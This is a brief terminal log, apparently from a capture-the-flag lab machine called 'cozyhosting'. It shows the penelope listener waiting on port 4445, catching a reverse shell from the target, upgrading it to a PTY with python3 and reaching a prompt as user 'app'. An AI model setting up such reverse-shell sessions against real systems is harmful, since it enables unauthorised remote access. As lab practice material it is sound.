 ┌──(root㉿orbstack)-[/host_data/cozyhosting]
└─# penelope -p 4445
[+] Listening for reverse shells on 0.0.0.0:4445 → 127.0.0.1 • 192.168.139.2 • 192.168.215.1
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from cozyhosting~127.0.0.1-Linux-x86_64 😍 Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /root/.penelope/sessions/cozyhosting~127.0.0.1-Linux-x86_64/2025_09_15-14_52_5
8-404.log 📜
app@cozyhosting:/app$